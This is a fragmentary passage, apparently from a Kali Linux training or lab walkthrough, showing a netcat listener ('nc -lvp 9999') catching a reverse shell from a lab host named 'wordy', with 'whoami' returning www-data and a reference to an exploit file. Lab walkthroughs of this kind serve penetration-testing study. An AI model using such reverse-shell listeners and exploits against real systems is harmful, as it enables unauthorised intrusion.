 TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
root@kali:~#nc -lvp 9999
listening on [any] 9999 ...
connect to [192.168.1.201] from wordy [192.168.1.203] 48952
whoami
www-data
/root/Desktop/45274.htm
Kali Linux
Kali Training
Submit request